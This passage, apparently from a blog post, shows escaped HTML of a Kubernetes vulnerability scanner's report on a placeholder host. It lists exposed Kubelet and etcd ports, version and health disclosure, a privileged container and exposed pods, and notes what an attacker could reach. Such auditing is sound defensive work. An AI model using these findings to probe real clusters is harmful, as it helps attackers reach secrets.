\/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 